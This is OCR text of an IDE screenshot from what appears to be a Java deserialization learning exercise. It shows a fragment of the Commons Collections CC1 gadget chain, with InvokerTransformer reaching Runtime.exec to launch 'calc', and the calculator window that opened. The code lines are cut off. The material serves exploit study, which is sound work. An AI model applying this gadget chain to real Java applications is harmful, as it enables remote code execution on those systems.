 CC CC1 版本控制 CC1TransformedMap
项目
nsformer.java ChainedTransformer.java ConstantTransformer.java CC1TransformedMap.java
CC1 D:\0tmp\CC1
.idea
src
main
java
org.example
CC1LazyMap
CC1TransformedMap
resources
test
target
.gitignore
payload.ser
pom.xml
外部库
< 1.8u65 > D:\jdk\jdk8u65
Maven: commons-collections:co
临时文件和控制台
5 1 6
3
4 import org.apache.commons.collections.Transformer;
5 import org.apache.commons.collections.functors.ChainedTransformer;
6 import org.apache.commons.collections.functors.ConstantTransformer;
7 import org.apache.commons.collections.functors.InvokerTransformer;
8
9 import javax.xml.ws.spi.Invoker;
10
11 public class CC1TransformedMap implements Serializable {
12 public static void main(String[] args) throws Exception{
13
14 Method getRuntimeMethod = (Method) new InvokerTransformer( methodName: "getMethod",new Cla
15 Runtime getRuntime = (Runtime) new InvokerTransformer( methodName: "invoke", new Class[]{
16 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc
17
18 // Class c = Runtime.class;
19 // Method getRuntimeMethod = c.getM
20 // Runtime getRuntime = (Runtime) g
21 // Method exec = c.getMethod("exec"
22 // exec.invoke(getRuntime, "calc");
23
24 // ConstantTransformer constanttran untime(
25 //
26 // InvokerTransformer invokertransf []{Stri
27 //
28 // Transformer[] transformers = new nsforme
29 //
30 // ChainedTransformer chainedtransf
运行 CC1TransformedMap
D:\jdk\jdk8u65\bin\java.exe ...
进程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =